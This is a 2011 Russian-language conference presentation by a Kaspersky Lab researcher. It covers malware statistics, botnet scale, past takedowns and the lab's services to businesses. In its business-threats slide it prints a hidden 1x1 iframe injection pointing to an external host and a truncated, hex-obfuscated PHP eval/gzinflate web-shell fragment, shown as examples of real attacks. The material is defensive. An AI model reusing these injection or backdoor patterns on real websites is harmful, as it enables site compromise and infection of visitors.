



# Глобальные киберугрозы

## Битва за Интернет

Виталий Камлюк / Ведущий Антивирусный Эксперт  
Группа Исследования Глобальных Угроз  
Лаборатория Касперского

Конференция “Деловой Интернет”, Минск, Республика Беларусь, 4 октября 2011

# КТО МЫ?

Как формировалась группа

# Исследователи и аналитики Лаборатории Касперского




# Статистика


Немного цифр из Антивирусной Лаборатории

# Антивирусная статистика

- Общее число антивирусных сигнатур на 21 сентября 2011: **5,652,227**
- Количество других сигнатур (IDS, фишинг, и др.): **524,550**




# Антивирусная статистика



**200 000 000**

сетевых атак  
блокируется  
ежемесячно



**~ 2 000**

уязвимостей в  
приложениях  
обнаружено  
только в 2010 году



**> 70 000**

вредоносных  
программ  
появляется  
ежедневно



**> 80%**

пересылаемой  
корреспонденции –  
это спам

# Антивирусная статистика: август 2011

- **193,989,043** сетевых атак было заблокировано
- **64,742,608** веб-инфекций остановлено
- **258,090,156** вредоносных программ протектировано и удалено
- **80,155,498** срабатываний эвристического анализатора

## Страны-источники вредоносного ПО (топ 10)

1	United States	26.31%
<b>2</b>	<b>Russian Federation</b>	<b>16.48%</b>
3	Germany	9.12%
4	Netherlands	7.40%
5	United Kingdom	6.09%
6	Ukraine	5.27%
7	China	3.98%
8	Virgin Islands, British	3.07%
9	Romania	1.97%
10	France	1.94%


## Вредоносные TLD (топ 10)

1	com	30618963
<b>2</b>	<b>ru</b>	<b>10474116</b>
3	net	3465349
4	in	2466494
5	info	2052925
6	org	1982282
7	tv	827236
8	cc	819225
9	cz.cc	463536
10	tk	329739

# Антивирусная статистика: Республика Беларусь

ТОП 10 обнаруженных программ в Беларуси (сентябрь 2011):

Вердикт	Польз.
<a href="#">HackTool.Win32.Kiser.il</a>	2716
<a href="#">Virus.Win32.Sality.aa</a>	2020
<a href="#">Worm.Win32.FakeFolder.a</a>	1879
<a href="#">Trojan.JS.Redirector.cz</a>	1573
<a href="#">Trojan.Win32.FlyStudio.xe</a>	1475
<a href="#">Trojan.Win32.Starter.yy</a>	1465
<a href="#">Trojan-Clicker.JS.Agent.om</a>	1440
<a href="#">Trojan.Win32.Rettesser.q</a>	1439
<a href="#">Trojan-Downloader.Win32.FlyStudio.kx</a>	1353
<a href="#">Virus.Win32.Sality.bh</a>	1343



HackTool.Win32.Kiser.il



# Что такое глобальные угрозы?

И почему они нас волнуют

# Пример (портал TUT.BY)

**ULTRATECH** ПРИНТЕР СКАНЕР КОПИР **ПОДАРОК!** СЕТЬ САЛОНОВ ЦИФРОВОЙ ТЕХНИКИ

RU BE С телефона Размер шрифта: - + Поиск Погода +13° Финансы \$:5640 Афиша Программа ТВ Форумы

**TUT.BY** БЕЛОРУССКИЙ ПОРТАЛ

Интернет Байнет TUT.BY Вакансии Видео Картинки Каталог Магазины еще

Сейчас общаются на "Я тут!": 2 311 | 957 720 посещений вчера | Реклама | Хостинг | Регистрация доменов .BY

**Деловой интернет** конференция 3-4 октября 2011

Принять бюджет и воспрепятствовать "организованному бездействию". Список дел депутатов на осеннюю сессию

ГКИ: Поставлена задача не допустить спекуляций земельными участками

Ермакова: Установление нового официального курса рубля возможно через полтора месяца

**В Минске проходит конференция "Деловой интернет-2011"**

3-4 октября 2011 года во Дворце культуры профсоюзов города Минска проходит Шестая ежегодная конференция "Деловой интернет-2011". Подробнее

**AUTOMANIA TUT.BY** Хотите купить машину? Подберите машину по себе **TUT**

до 5000\$ от 5000\$ до 7000\$ от 7000\$ до 10000\$ от 10000\$ до 15000\$ от 15000\$

Имя: \*\*\*\*\* TUT.BY

Запомнить меня

Профиль Забыли пароль?

- Авто
- Знакомства
- Музыка
- О еде
- Работа
- ТВ-программа
- Я тут!
- Аукционы
- Игры
- Недвижимость
- Погода
- Ребенок.by
- Туризм
- Velvet.by
- Афиша
- Карты
- Новости
- Почта
- Словари
- Турниры
- Все ресурсы »
- Блоги
- Каталог
- Новости
- Праздники
- Спорт
- Финансы

Заказать окна тут || Дешево ноутбуки, компы || 3ГБ трафика за 14 900 Br! || Бумага Хелп 29624 р.

Заказать ремонт || Выиграй Peugeot 308! || Подготовка к экзаменам || Мисс Бай 2011

**TUT.BY-TV**

Сейчас в эфире Сегодня

Культур-культур. А всегда ли клиент пр И в концертном зале тоже?

ПОЛИТИКА экономика и бизнес www.185.by

Глава Администрации президента поставил перед Нацбанком ряд задач

Считаем каждый рубль: ни минуты самовольного простоя водителя, ни одного

# Поток пользовательских запросов

Размер главной страницы ~ **678 Кб**

1 пользователь посещает ~ **4 страницы** в сутки

Трафик от 1 пользователя ~ **2712 Кб** в сутки

Общий трафик за день ~ **5463 Гб** в сутки

Загрузка канала ~ 64.7 Мб/сек = **0.518 Гбит/сек**



## Посещаемость TUT.BY

Среднесуточная посещаемость ресурсов портала за май 2011 г. по данным Google Analytics.  
См. также: отчет Google Analytics по титульной странице TUT.BY.

Раздел	Уникальных посетителей всего, тыс. в сутки		Уникальных посетителей из Беларуси, тыс. в сутки		Просмотров страниц всего, тыс. в сутки		Просмотров страниц (Беларусь), тыс. в сутки	
	Будни	Выходные	Будни	Выходные	Будни	Выходные	Будни	Выходные
Главная страница TUT.BY	<u>516,18</u>	346,14	433,59	290,76	<u>2 112,1</u>	1 155,64	1 774,16	970,74
Новости	358,53	211,64	304,75	179,90	1 740,7	834,34	1 479,6	709,19
Аукционы	8,22	8,04	6,77	6,62	122,06	120,87	100,58	99,60
Афиша	23,44	23,37	21,10	21,04	121,39	128,57	109,26	115,71
Блоги	0,87	0,67	0,71	0,55	2,22	1,77	1,82	1,45

Источник: <http://tutby.com/service/advert/statistics/>


# Поток запросов от ботнета (масштаб Conficker)

Размер ботнета ~ **8,5 миллионов ботов**

Трафик от 1 бота ~ **100 Кб/сек**

Объем трафика 1 бота ~ **8.2 Гб в сутки**

Загрузка канала ~ **6485 Гбит/сек**




Диграма взята с:

<http://www.shadowserver.org/wiki/pmwiki.php/Stats/Conficker>


# Нагрузка под атакой и реальная нагрузка пользователей



# Чем опасен ботнет типа Conficker?



Централизованный ботнет



Децентрализованный ботнет (P2P)

- **Огромное количество ботов**
- Шифрование протокола коммуникации
- Автоматический поиск других зараженных машин
- Использование цифровой подписи
- Самораспространение через локальные сети (используя эксплойт)
- Заражение сменных носителей (обфусцированный autorun.inf)

# Глобальный масштаб проблемы ботнетов



... И ТЫСЯЧИ  
других!

Страшно?





# Наши истории успеха

Некоторые факты из нашего противостояния киберпреступности

# 2008: арест авторов Trojan-PSW.Win32.LdPinch

- Техническая помощь при аресте и расследовании дела LdPinch


On-line Scanner Top Twenty for March 2006

Position	Change in position	Name	Percentage
1.	🔴 New	Trojan-PSW.Win32.LdPinch.air	23.17
2.	🔴 New	Trojan-Downloader.Win32.Delf.ajd	10.71
3.	🔵 0	Trojan-Spy.Win32.Banker.ark	2.30

TOP 20 malicious programs detected on users' computers

March 2011

Current rank	Delta	Verdict
1	🔵 0	Net-Worm.Win32.Kido.ir
2	🔵 0	Virus.Win32.Sality.aa
3	🔴 1	Net-Worm.Win32.Kido.ih



Источник: <http://bit.ly/r5TdGE>


Источник: <http://bit.ly/gTn1s0>

# 2008: криптоатака на GpCode

- Восстановление файлов зашифрованных с помощью RSA-1024


Home → Blog → Software → June 26 2008 → Another way of restoring files after a Gpcode attack

## Another way of restoring files after a Gpcode attack 0

 VitalyK  
Kaspersky Lab Expert  
Posted June 26, 11:58 GMT  
Tags: Ransomware, Gpcode

Our [previous blog on Gpcode](#) said we'd managed to find a way to restore files in addition to those files that can be restored using the PhotoRec utility.

It turns out that if a user has files that are encrypted by Gpcode and versions of those same files that are unencrypted, then the pairs of files (the encrypted and corresponding unencrypted file) can be used to restore other files on the victim machine. This is the method that the StopGpcode2 tool uses.



● - encrypted    ● - unencrypted  
● - a pair of encrypted and unencrypted files

Источник:

[http://www.securelist.com/en/blog/208187538/Another\\_way\\_of\\_restoring\\_files\\_after\\_a\\_Gpcode\\_attack](http://www.securelist.com/en/blog/208187538/Another_way_of_restoring_files_after_a_Gpcode_attack)

# 2008: первое в мире уничтожение ботнета изнутри



**ВЕБПЛАНЕТА**  
журнал для подключенных

ВСЕ ВМЕСТЕ | НОВОСТИ | ПРЕСС-РЕЛИЗЫ | ДЕТАЛИ | МНЕНИЯ | АВТОРЫ | ВОПРОСЫ И ОТВЕТЫ | О НАС | КОНТАКТЫ

Вход / РЕГИСТРАЦИЯ

**РАЗДЕЛЫ**  
ENGLISH  
ДЕНЬГИ  
ПРАВО  
БЕЗОПАСНОСТЬ  
СОФТ  
СЕРВИСЫ  
СВЯЗЬ  
РЕКЛАМА  
ИГРЫ  
ЖИЗНЬ  
УСТРОЙСТВА  
ИССЛЕДОВАНИЯ

**АРХИВ**  
« октябрь 2011

пн	вт	ср	чт	пт	сб	вс
					1	2
3	4	5	6	7	8	9
10	11	12	13	14	15	16
17	18	19	20	21	22	23

## Касперский зачистил ботнет с помощью самого ботнета

Вебпланета  
≡ [Безопасность](#) | [Новости](#) | 19.08.2008 16:57

[комментарии \(2\)](#)  
[версия для печати](#)

"Лаборатория Касперского" помогла отделу по борьбе с высокотехнологичными преступлениями полиции Нидерландов нейтрализовать ботнет Shadow, состоявший из более 100000 зараженных машин.

Арест 19-летнего создателя ботнета, проведенный голландцами вместе с ФБР, произошел еще 29 июля. Справедливости ради стоит отметить, что ботнет Shadow, заражающий пользователей через Windows Live Messenger и MSN Messenger, был не очень продвинутым. Поскольку ботнетом управляли через IRC, отследить его командный центр было легче, чем в случае других современных ботнетов, которыми управляют через Web.

Необычным же этот случай стал после того, как бот-мастера арестовали. Получив контроль над ботнетом, голландская полиция не стала сразу вырубать его - а обратилась в "Лабораторию Касперского" с просьбой помочь пользователям зараженных компьютеров.

Представители ЛК рассказали "Вебпланете", что схема предупреждения пользователей была следующей. Сначала "Лаборатория" передала голландской полиции инструкции по ручному удалению программы бота, дальше полиция разослала через средства ботнета утилиту, автоматически открывающую их собственную страницу ([www.nationale-recherche.nl/](http://www.nationale-recherche.nl/)), где говорилось о том, что данный компьютер заражен и входит в ботнет. На этой странице также находилась ссылка на сайт Касперского с инструкциями по лечению компьютера ([www.kaspersky.com/shadowbot](http://www.kaspersky.com/shadowbot)).

Источник:

[http://www.webplanet.ru/news/security/2008/08/19/kaspersky\\_shadow.html](http://www.webplanet.ru/news/security/2008/08/19/kaspersky_shadow.html)

# 2009: противодействие Conficker

- Сотрудничество с OpenDNS для блокировки доменов Conficker




Источник: <http://www.opendns.com/about/announcements/122/>

# 2010: противодействие автономной вредоносной системе

- Анализ автономной вредоносной системы (Gumblar)
- Активный мониторинг зараженных серверов
- Противодействие заражению серверов

Автономная вредоносная система Gumblar



[http://www.securelist.com/en/weblog/2010/08/20/Gumblar\\_081078917\\_Japan](http://www.securelist.com/en/weblog/2010/08/20/Gumblar_081078917_Japan)

# Чего стоит опасаться байнету?

И чем мы готовы помочь

# Угрозы для бизнеса в байнете

- **Инъекции вредоносного HTML-кода**

```
ve_body"> <!-- closing tag is in template navbar -->
- "floatcontainer doc_header">
ef="index.php" class="logo-image"><iframe width=1 height=1 frameborder=0 src=http://www.wb85a/05.php></iframe>

<ul class="nouser">

<li><a href="register.php" rel="nofollow">Регистрация</a></li>
```


- **Внедрение бэкдоров на вебсерверах**

```
preg_replace("/.*\/e", "\x65\x76\x61\x6c\x28\x67\x7a\x69\x6e\x66\x6c\x65\x63\x6f\x64\x65\x28'7X1re9s2z/Dn9VcwmjfZq+PYTtu7s2MnaQ5t2jTpcugp6
ARBAHT7xRVnNlIui4X06d7Jx72TC/PN2dmHzj18dbZf7x2dmd9KJXbHctPQCbYHzzjgKW'
gL8/GKNe84N/jqxRl0PEktN5vaLk8AZdEZWZA+L5prJKswdTTy/5xTNv82yWm0J8sw1F;
9tyx24ndKKi6QSBH3Q8f2Cwj84PDwEqyYPUduWHZrmq5Yysm45z49jTyPXHncgd0QICci
607PTq+qsaa9cpzk3fVIF18MLGL10L+dGwJAQzKh1HgTkLPCod0WCzQSCFI4ETTYMzcsf
```

- **Конкурентные DDoS-атаки**

- **Фишинговые атаки**

- **Промышленный шпионаж**





# Чем мы можем оперативно помочь в экстренном случае

- Консультация по обнаружению и устранению вредоносного кода
- Анализ метода проникновения на Ваши сервера и рекомендации по устранению уязвимостей
- Анализ поведения и предназначения вредоносного кода
- Детектирование новых вредоносных файлов
- Связь с провайдерами и хостинг-площадками зарубежом для оперативного удаления вредоносного кода и центров управления ботнетами
- Связь с Интерполом и полицией в других странах для заведения уголовного дела на атакующего



# Спасибо за внимание!

## Виталий Камлюк

Ведущий антивирусный эксперт  
Группа исследования глобальных угроз  
Лаборатория Касперского

[Vitaly.Kamluk@kaspersky.com](mailto:Vitaly.Kamluk@kaspersky.com)

[great@kaspersky.com](mailto:great@kaspersky.com)